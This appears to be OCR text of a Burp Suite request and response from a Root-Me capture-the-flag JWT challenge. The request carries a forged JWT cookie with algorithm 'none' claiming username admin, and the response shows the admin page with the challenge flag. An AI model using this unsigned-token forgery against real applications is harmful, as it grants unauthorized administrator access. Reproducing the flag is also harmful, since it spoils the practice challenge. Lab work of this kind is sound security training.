 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /web-serveur/ch58/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIn0=.
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
37 padding-bottom:5px;
38 color:white;
39 border-radius:4px;
40 border:#f1c40f1pxsolid;
41
42 margin-top:20px;
43 margin-bottom:20px;
44 margin-left:25px;
45 font-weight:800;
46 font-size:0.8em;
47 }
48
49 .btn:hover{
50 background:gold;
51 }
52 </style>
53 </head>
54 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
55 <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
56 <iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the flag : S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7<br>
<br>
<a href="index.php?logout" style="color:#f1c40f;">Click here to logout</a>
</div>
60 </body>
61 </html>
62